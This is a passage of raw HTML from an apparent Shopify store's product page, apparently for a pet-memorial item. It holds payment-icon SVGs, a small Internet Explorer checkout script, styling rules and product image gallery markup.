                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25338964246621"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25338964246621"
          data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964246621">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25338962870365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338962870365"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338962870365">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963165277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963165277"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
